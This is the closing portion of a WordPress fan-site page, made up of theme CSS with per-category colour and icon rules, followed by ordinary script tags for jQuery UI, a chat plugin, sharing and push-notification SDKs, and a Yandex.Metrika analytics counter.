.details-box-wrapper,.ratings .total-wrapper,.woocommerce.woocommerce-page ul.products li.product a img{border-bottom-color:#E9211F;}

.new-articles .selector.active .triangle,.new-articles .selector.over .triangle{border-top-color:#E9211F}	
body,.popover {font-family:ABeeZee, sans-serif;font-weight:normal;font-style:normal}.bordered-label,.overlay-hover .more-text,.new-articles .selector,#logo h1,#logo .subtitle,#section-menu .menu-b .article-title,.builder-hero .article-title h2,.builder-hero .read-more a,.box-info h2,.builder-boxes .read-more a,.loop-panel .article-title,.builder-trending .read-more a,.widget_d .read-more a,.single-page h1:not(.article-title),.single-page h3:not(.article-title),h1.main-title,h1.page-title,.now-reading-title,.billboard-wrapper .award-wrapper {font-family:ABeeZee, sans-serif;font-weight:normal;font-style:normal}body.it-background {background-color:eaeaea !important;}						
			
.billboard-gradient {
background: -moz-linear-gradient(top,  rgba(234,234,234,0) 68%, rgba(234,234,234,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(68%,rgba(234,234,234,0)), color-stop(100%,rgba(234,234,234,1)));
background: -webkit-linear-gradient(top,  rgba(234,234,234,0) 68%,rgba(234,234,234,1) 100%);
background: -o-linear-gradient(top,  rgba(234,234,234,0) 68%,rgba(234,234,234,1) 100%);
background: -ms-linear-gradient(top,  rgba(234,234,234,0) 68%,rgba(234,234,234,1) 100%);
background: linear-gradient(to bottom,  rgba(234,234,234,0) 68%,rgba(234,234,234,1) 100%);}	
	
.category-1 a:not(.styled):hover,.compact-panel.category-1.active .article-title,#section-menu ul li.menu-item-1 a.parent-item:hover,#section-menu ul li.menu-item-1.over > a.parent-item,#section-menu ul li.menu-item-1.current-menu-item > a.parent-item,#section-menu li.menu-item-1 .mega-wrapper .term-list a:hover, #section-menu li.menu-item-1 .mega-wrapper .term-list a.active,#section-menu li.menu-item-1 .active .article-title,#section-menu li.menu-item-1 .read-more:hover,#section-menu li.menu-item-1 .terms-more .sort-toggle.active span,#section-menu li.menu-item-1 .terms-more .sort-toggle.over span,#section-menu li.menu-item-1 .term-link:hover,.sections-panel .category-1 .sort-toggle.active,.sections-panel .category-1 .sortbar-link:hover,.category-1 a.reply-link,#directory-1 .article-title a:hover,#directory-1 a.sortbar-link:hover,.single-page.category-1 a.nav-link:hover,.single-page.category-1 .contents-menu .nav>li.active>a,.single-page.category-1 .contents-menu .nav>li>a:hover.category-1 .reaction.clickable.active,.category-1 .reaction.selected,.category-1 .reaction.selected .theme-icon-check,.single-page.category-1 #comments .comment-pagination a:hover{color:#09baa2;}

.category-1 .recommended-categories a:hover,.category-1 .recommended-categories a.active,.category-1 #comments .pagination .active,.category-1 #comments .pagination a:active,.category-1 #comments .pagination a:hover,.category-1 #comments .pagination span.page-number,.category-1 #comments .pagination span.page-numbers.current{background:#09baa2 !important;filter:none;}

.overlay-panel.category-1 .overlay-layer{background:rgba(9,186,162,) !important;filter:none;}

.overlay-panel.category-1 .overlay-hover,.compact-panel.category-1 .overlay-hover{text-shadow:0 0 30px rgba(9,186,162,1);}
.overlay-panel.category-1 .overlay-hover,.compact-panel.category-1 .overlay-hover{background:rgba(9,186,162,) !important;filter:none;}	

.single-page.category-1 .details-box-wrapper,.single-page.category-1 .ratings .total-wrapper {border-bottom-color:#09baa2}

.overlay-panel.category-1 .overlay-hover,.compact-panel.category-1 .overlay-hover,.circled-icon.category-1,.category-1 .large-meter .meter-wrapper .meter {border-color:#09baa2;}

.circled-icon.category-1:hover,.circled-icon.category-1.active{border-color:#09baa2!important}

@media screen {
.category-icon-1-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-1-20.white,#footer .category-icon-1-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}		
.category-icon-1-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-1-40.white,#footer .category-icon-1-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
}
/*use this to get rid of chrome console warning, but doesn't work yet in firefox*/
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dppx) {}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) { 
.category-icon-1-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-1-20.white,#footer .category-icon-1-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}	
.category-icon-1-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-1-40.white,#footer .category-icon-1-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}	
}
				
.category-30 a:not(.styled):hover,.compact-panel.category-30.active .article-title,#section-menu ul li.menu-item-30 a.parent-item:hover,#section-menu ul li.menu-item-30.over > a.parent-item,#section-menu ul li.menu-item-30.current-menu-item > a.parent-item,#section-menu li.menu-item-30 .mega-wrapper .term-list a:hover, #section-menu li.menu-item-30 .mega-wrapper .term-list a.active,#section-menu li.menu-item-30 .active .article-title,#section-menu li.menu-item-30 .read-more:hover,#section-menu li.menu-item-30 .terms-more .sort-toggle.active span,#section-menu li.menu-item-30 .terms-more .sort-toggle.over span,#section-menu li.menu-item-30 .term-link:hover,.sections-panel .category-30 .sort-toggle.active,.sections-panel .category-30 .sortbar-link:hover,.category-30 a.reply-link,#directory-30 .article-title a:hover,#directory-30 a.sortbar-link:hover,.single-page.category-30 a.nav-link:hover,.single-page.category-30 .contents-menu .nav>li.active>a,.single-page.category-30 .contents-menu .nav>li>a:hover.category-30 .reaction.clickable.active,.category-30 .reaction.selected,.category-30 .reaction.selected .theme-icon-check,.single-page.category-30 #comments .comment-pagination a:hover{color:#0797c6;}

.category-30 .recommended-categories a:hover,.category-30 .recommended-categories a.active,.category-30 #comments .pagination .active,.category-30 #comments .pagination a:active,.category-30 #comments .pagination a:hover,.category-30 #comments .pagination span.page-number,.category-30 #comments .pagination span.page-numbers.current{background:#0797c6 !important;filter:none;}

.overlay-panel.category-30 .overlay-layer{background:rgba(7,151,198,) !important;filter:none;}

.overlay-panel.category-30 .overlay-hover,.compact-panel.category-30 .overlay-hover{text-shadow:0 0 30px rgba(7,151,198,1);}
.overlay-panel.category-30 .overlay-hover,.compact-panel.category-30 .overlay-hover{background:rgba(7,151,198,) !important;filter:none;}	

.single-page.category-30 .details-box-wrapper,.single-page.category-30 .ratings .total-wrapper {border-bottom-color:#0797c6}

.overlay-panel.category-30 .overlay-hover,.compact-panel.category-30 .overlay-hover,.circled-icon.category-30,.category-30 .large-meter .meter-wrapper .meter {border-color:#0797c6;}

.circled-icon.category-30:hover,.circled-icon.category-30.active{border-color:#0797c6!important}

@media screen {
.category-icon-30-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-30-20.white,#footer .category-icon-30-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}		
.category-icon-30-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-30-40.white,#footer .category-icon-30-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
}
/*use this to get rid of chrome console warning, but doesn't work yet in firefox*/
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dppx) {}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) { 
.category-icon-30-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-30-20.white,#footer .category-icon-30-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}	
.category-icon-30-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-30-40.white,#footer .category-icon-30-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}	
}
				
.category-40 a:not(.styled):hover,.compact-panel.category-40.active .article-title,#section-menu ul li.menu-item-40 a.parent-item:hover,#section-menu ul li.menu-item-40.over > a.parent-item,#section-menu ul li.menu-item-40.current-menu-item > a.parent-item,#section-menu li.menu-item-40 .mega-wrapper .term-list a:hover, #section-menu li.menu-item-40 .mega-wrapper .term-list a.active,#section-menu li.menu-item-40 .active .article-title,#section-menu li.menu-item-40 .read-more:hover,#section-menu li.menu-item-40 .terms-more .sort-toggle.active span,#section-menu li.menu-item-40 .terms-more .sort-toggle.over span,#section-menu li.menu-item-40 .term-link:hover,.sections-panel .category-40 .sort-toggle.active,.sections-panel .category-40 .sortbar-link:hover,.category-40 a.reply-link,#directory-40 .article-title a:hover,#directory-40 a.sortbar-link:hover,.single-page.category-40 a.nav-link:hover,.single-page.category-40 .contents-menu .nav>li.active>a,.single-page.category-40 .contents-menu .nav>li>a:hover.category-40 .reaction.clickable.active,.category-40 .reaction.selected,.category-40 .reaction.selected .theme-icon-check,.single-page.category-40 #comments .comment-pagination a:hover{color:#ff1d19;}

.category-40 .recommended-categories a:hover,.category-40 .recommended-categories a.active,.category-40 #comments .pagination .active,.category-40 #comments .pagination a:active,.category-40 #comments .pagination a:hover,.category-40 #comments .pagination span.page-number,.category-40 #comments .pagination span.page-numbers.current{background:#ff1d19 !important;filter:none;}

.overlay-panel.category-40 .overlay-layer{background:rgba(255,29,25,) !important;filter:none;}

.overlay-panel.category-40 .overlay-hover,.compact-panel.category-40 .overlay-hover{text-shadow:0 0 30px rgba(255,29,25,1);}
.overlay-panel.category-40 .overlay-hover,.compact-panel.category-40 .overlay-hover{background:rgba(255,29,25,) !important;filter:none;}	

.single-page.category-40 .details-box-wrapper,.single-page.category-40 .ratings .total-wrapper {border-bottom-color:#ff1d19}

.overlay-panel.category-40 .overlay-hover,.compact-panel.category-40 .overlay-hover,.circled-icon.category-40,.category-40 .large-meter .meter-wrapper .meter {border-color:#ff1d19;}

.circled-icon.category-40:hover,.circled-icon.category-40.active{border-color:#ff1d19!important}

@media screen {
.category-icon-40-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-40-20.white,#footer .category-icon-40-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}		
.category-icon-40-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-40-40.white,#footer .category-icon-40-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
}
/*use this to get rid of chrome console warning, but doesn't work yet in firefox*/
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dppx) {}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) { 
.category-icon-40-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-40-20.white,#footer .category-icon-40-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}	
.category-icon-40-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-40-40.white,#footer .category-icon-40-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}	
}
				
.category-50 a:not(.styled):hover,.compact-panel.category-50.active .article-title,#section-menu ul li.menu-item-50 a.parent-item:hover,#section-menu ul li.menu-item-50.over > a.parent-item,#section-menu ul li.menu-item-50.current-menu-item > a.parent-item,#section-menu li.menu-item-50 .mega-wrapper .term-list a:hover, #section-menu li.menu-item-50 .mega-wrapper .term-list a.active,#section-menu li.menu-item-50 .active .article-title,#section-menu li.menu-item-50 .read-more:hover,#section-menu li.menu-item-50 .terms-more .sort-toggle.active span,#section-menu li.menu-item-50 .terms-more .sort-toggle.over span,#section-menu li.menu-item-50 .term-link:hover,.sections-panel .category-50 .sort-toggle.active,.sections-panel .category-50 .sortbar-link:hover,.category-50 a.reply-link,#directory-50 .article-title a:hover,#directory-50 a.sortbar-link:hover,.single-page.category-50 a.nav-link:hover,.single-page.category-50 .contents-menu .nav>li.active>a,.single-page.category-50 .contents-menu .nav>li>a:hover.category-50 .reaction.clickable.active,.category-50 .reaction.selected,.category-50 .reaction.selected .theme-icon-check,.single-page.category-50 #comments .comment-pagination a:hover{color:#ff2bb8;}

.category-50 .recommended-categories a:hover,.category-50 .recommended-categories a.active,.category-50 #comments .pagination .active,.category-50 #comments .pagination a:active,.category-50 #comments .pagination a:hover,.category-50 #comments .pagination span.page-number,.category-50 #comments .pagination span.page-numbers.current{background:#ff2bb8 !important;filter:none;}

.overlay-panel.category-50 .overlay-layer{background:rgba(255,43,184,) !important;filter:none;}

.overlay-panel.category-50 .overlay-hover,.compact-panel.category-50 .overlay-hover{text-shadow:0 0 30px rgba(255,43,184,1);}
.overlay-panel.category-50 .overlay-hover,.compact-panel.category-50 .overlay-hover{background:rgba(255,43,184,) !important;filter:none;}	

.single-page.category-50 .details-box-wrapper,.single-page.category-50 .ratings .total-wrapper {border-bottom-color:#ff2bb8}

.overlay-panel.category-50 .overlay-hover,.compact-panel.category-50 .overlay-hover,.circled-icon.category-50,.category-50 .large-meter .meter-wrapper .meter {border-color:#ff2bb8;}

.circled-icon.category-50:hover,.circled-icon.category-50.active{border-color:#ff2bb8!important}

@media screen {
.category-icon-50-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-50-20.white,#footer .category-icon-50-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}		
.category-icon-50-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-50-40.white,#footer .category-icon-50-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
}
/*use this to get rid of chrome console warning, but doesn't work yet in firefox*/
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dppx) {}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) { 
.category-icon-50-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-50-20.white,#footer .category-icon-50-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}	
.category-icon-50-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-50-40.white,#footer .category-icon-50-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}	
}
				
.category-80 a:not(.styled):hover,.compact-panel.category-80.active .article-title,#section-menu ul li.menu-item-80 a.parent-item:hover,#section-menu ul li.menu-item-80.over > a.parent-item,#section-menu ul li.menu-item-80.current-menu-item > a.parent-item,#section-menu li.menu-item-80 .mega-wrapper .term-list a:hover, #section-menu li.menu-item-80 .mega-wrapper .term-list a.active,#section-menu li.menu-item-80 .active .article-title,#section-menu li.menu-item-80 .read-more:hover,#section-menu li.menu-item-80 .terms-more .sort-toggle.active span,#section-menu li.menu-item-80 .terms-more .sort-toggle.over span,#section-menu li.menu-item-80 .term-link:hover,.sections-panel .category-80 .sort-toggle.active,.sections-panel .category-80 .sortbar-link:hover,.category-80 a.reply-link,#directory-80 .article-title a:hover,#directory-80 a.sortbar-link:hover,.single-page.category-80 a.nav-link:hover,.single-page.category-80 .contents-menu .nav>li.active>a,.single-page.category-80 .contents-menu .nav>li>a:hover.category-80 .reaction.clickable.active,.category-80 .reaction.selected,.category-80 .reaction.selected .theme-icon-check,.single-page.category-80 #comments .comment-pagination a:hover{color:#41aa23;}

.category-80 .recommended-categories a:hover,.category-80 .recommended-categories a.active,.category-80 #comments .pagination .active,.category-80 #comments .pagination a:active,.category-80 #comments .pagination a:hover,.category-80 #comments .pagination span.page-number,.category-80 #comments .pagination span.page-numbers.current{background:#41aa23 !important;filter:none;}

.overlay-panel.category-80 .overlay-layer{background:rgba(65,170,35,) !important;filter:none;}

.overlay-panel.category-80 .overlay-hover,.compact-panel.category-80 .overlay-hover{text-shadow:0 0 30px rgba(65,170,35,1);}
.overlay-panel.category-80 .overlay-hover,.compact-panel.category-80 .overlay-hover{background:rgba(65,170,35,) !important;filter:none;}	

.single-page.category-80 .details-box-wrapper,.single-page.category-80 .ratings .total-wrapper {border-bottom-color:#41aa23}

.overlay-panel.category-80 .overlay-hover,.compact-panel.category-80 .overlay-hover,.circled-icon.category-80,.category-80 .large-meter .meter-wrapper .meter {border-color:#41aa23;}

.circled-icon.category-80:hover,.circled-icon.category-80.active{border-color:#41aa23!important}

@media screen {
.category-icon-80-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-80-20.white,#footer .category-icon-80-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}		
.category-icon-80-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-80-40.white,#footer .category-icon-80-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
}
/*use this to get rid of chrome console warning, but doesn't work yet in firefox*/
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dppx) {}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) { 
.category-icon-80-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-80-20.white,#footer .category-icon-80-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}	
.category-icon-80-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-80-40.white,#footer .category-icon-80-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}	
}
				
.category-79 a:not(.styled):hover,.compact-panel.category-79.active .article-title,#section-menu ul li.menu-item-79 a.parent-item:hover,#section-menu ul li.menu-item-79.over > a.parent-item,#section-menu ul li.menu-item-79.current-menu-item > a.parent-item,#section-menu li.menu-item-79 .mega-wrapper .term-list a:hover, #section-menu li.menu-item-79 .mega-wrapper .term-list a.active,#section-menu li.menu-item-79 .active .article-title,#section-menu li.menu-item-79 .read-more:hover,#section-menu li.menu-item-79 .terms-more .sort-toggle.active span,#section-menu li.menu-item-79 .terms-more .sort-toggle.over span,#section-menu li.menu-item-79 .term-link:hover,.sections-panel .category-79 .sort-toggle.active,.sections-panel .category-79 .sortbar-link:hover,.category-79 a.reply-link,#directory-79 .article-title a:hover,#directory-79 a.sortbar-link:hover,.single-page.category-79 a.nav-link:hover,.single-page.category-79 .contents-menu .nav>li.active>a,.single-page.category-79 .contents-menu .nav>li>a:hover.category-79 .reaction.clickable.active,.category-79 .reaction.selected,.category-79 .reaction.selected .theme-icon-check,.single-page.category-79 #comments .comment-pagination a:hover{color:#8224e3;}

.category-79 .recommended-categories a:hover,.category-79 .recommended-categories a.active,.category-79 #comments .pagination .active,.category-79 #comments .pagination a:active,.category-79 #comments .pagination a:hover,.category-79 #comments .pagination span.page-number,.category-79 #comments .pagination span.page-numbers.current{background:#8224e3 !important;filter:none;}

.overlay-panel.category-79 .overlay-layer{background:rgba(130,36,227,) !important;filter:none;}

.overlay-panel.category-79 .overlay-hover,.compact-panel.category-79 .overlay-hover{text-shadow:0 0 30px rgba(130,36,227,1);}
.overlay-panel.category-79 .overlay-hover,.compact-panel.category-79 .overlay-hover{background:rgba(130,36,227,) !important;filter:none;}	

.single-page.category-79 .details-box-wrapper,.single-page.category-79 .ratings .total-wrapper {border-bottom-color:#8224e3}

.overlay-panel.category-79 .overlay-hover,.compact-panel.category-79 .overlay-hover,.circled-icon.category-79,.category-79 .large-meter .meter-wrapper .meter {border-color:#8224e3;}

.circled-icon.category-79:hover,.circled-icon.category-79.active{border-color:#8224e3!important}

@media screen {
.category-icon-79-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-79-20.white,#footer .category-icon-79-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}		
.category-icon-79-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-79-40.white,#footer .category-icon-79-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
}
/*use this to get rid of chrome console warning, but doesn't work yet in firefox*/
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dppx) {}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) { 
.category-icon-79-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-79-20.white,#footer .category-icon-79-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}	
.category-icon-79-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-79-40.white,#footer .category-icon-79-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}	
}
				
.category-55 a:not(.styled):hover,.compact-panel.category-55.active .article-title,#section-menu ul li.menu-item-55 a.parent-item:hover,#section-menu ul li.menu-item-55.over > a.parent-item,#section-menu ul li.menu-item-55.current-menu-item > a.parent-item,#section-menu li.menu-item-55 .mega-wrapper .term-list a:hover, #section-menu li.menu-item-55 .mega-wrapper .term-list a.active,#section-menu li.menu-item-55 .active .article-title,#section-menu li.menu-item-55 .read-more:hover,#section-menu li.menu-item-55 .terms-more .sort-toggle.active span,#section-menu li.menu-item-55 .terms-more .sort-toggle.over span,#section-menu li.menu-item-55 .term-link:hover,.sections-panel .category-55 .sort-toggle.active,.sections-panel .category-55 .sortbar-link:hover,.category-55 a.reply-link,#directory-55 .article-title a:hover,#directory-55 a.sortbar-link:hover,.single-page.category-55 a.nav-link:hover,.single-page.category-55 .contents-menu .nav>li.active>a,.single-page.category-55 .contents-menu .nav>li>a:hover.category-55 .reaction.clickable.active,.category-55 .reaction.selected,.category-55 .reaction.selected .theme-icon-check,.single-page.category-55 #comments .comment-pagination a:hover{color:#77127c;}

.category-55 .recommended-categories a:hover,.category-55 .recommended-categories a.active,.category-55 #comments .pagination .active,.category-55 #comments .pagination a:active,.category-55 #comments .pagination a:hover,.category-55 #comments .pagination span.page-number,.category-55 #comments .pagination span.page-numbers.current{background:#77127c !important;filter:none;}

.overlay-panel.category-55 .overlay-layer{background:rgba(119,18,124,) !important;filter:none;}

.overlay-panel.category-55 .overlay-hover,.compact-panel.category-55 .overlay-hover{text-shadow:0 0 30px rgba(119,18,124,1);}
.overlay-panel.category-55 .overlay-hover,.compact-panel.category-55 .overlay-hover{background:rgba(119,18,124,) !important;filter:none;}	

.single-page.category-55 .details-box-wrapper,.single-page.category-55 .ratings .total-wrapper {border-bottom-color:#77127c}

.overlay-panel.category-55 .overlay-hover,.compact-panel.category-55 .overlay-hover,.circled-icon.category-55,.category-55 .large-meter .meter-wrapper .meter {border-color:#77127c;}

.circled-icon.category-55:hover,.circled-icon.category-55.active{border-color:#77127c!important}

@media screen {
.category-icon-55-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-55-20.white,#footer .category-icon-55-20{background:url(/-20x20.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}		
.category-icon-55-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-55-40.white,#footer .category-icon-55-40{background:url(/-40x40.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
}
/*use this to get rid of chrome console warning, but doesn't work yet in firefox*/
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dppx) {}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) { 
.category-icon-55-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}
.category-icon-55-20.white,#footer .category-icon-55-20{background:url(/-40x40.) no-repeat 0px 0px;background-size:20px 20px !important;width:20px;height:20px;float:left;}	
.category-icon-55-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}
.category-icon-55-40.white,#footer .category-icon-55-40{background:url(/.) no-repeat 0px 0px;background-size:40px 40px !important;width:40px;height:40px;float:left;}	
}
			</style><script type='text/javascript' src='http://terrygoodkind.ru/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14' id='quick-chat-c00kie-js'></script>
<script type='text/javascript' id='quick-chat-load-js-extra'>
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/terrygoodkind.ru\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/terrygoodkind.ru\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14' id='quick-chat-load-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-content/themes/techwise/js/plugins.min.js?ver=6.2.8' id='it-plugins-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-content/themes/techwise/js/scripts.min.js?ver=6.2.8' id='it-scripts-js'></script>
<script type='text/javascript' src='http://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#async=1' id='it-addthis-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
			
			<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter27371732 = new Ya.Metrika({
                    id:27371732,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/27371732" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>

</html>